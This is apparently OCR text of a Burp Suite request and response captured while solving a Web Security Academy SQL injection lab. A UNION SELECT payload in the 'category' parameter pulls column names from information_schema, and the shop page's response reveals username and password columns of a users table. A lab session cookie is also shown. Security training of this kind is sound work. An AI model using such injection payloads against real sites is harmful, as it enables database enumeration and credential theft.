 Request
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_hraoih'--
HTTP/1.1
2 Host: ac561f3c1e04f97c8013893f007800a0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac561f3c1e04f97c8013893f007800a0.web-security-academy.net/
9 Cookie: session=MpqgrMSgEtoe2Aq17twhiZWL7XUQR2d8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
78 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowfl
79 *Scatter snow.
80 Yes! It really is that easy. You will be the envy of all your neighbors unless you let t
81 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 da
</td>
82 </tr>
83 <tr>
84 <th>
username_yzgwzb
</th>
85 </tr>
86 <tr>
87 <th>
password_xuxvzl
</th>
88 </tr>
89 <tr>
90 <th>
High-End Gift Wrapping
</th>
91 <td>
We offer a completely unique gift wrapping experience - the gift that just keeps on givi
92 The gift is no longer the only surprise. Your friends and family will be delighted at ou
93 Due to the intricacy of this service, you must allow 3 months for your order to be compl
94 Get in touch, tell us what you need to be wrapped, and we can give you an estimate withi
</td>
95 </tr>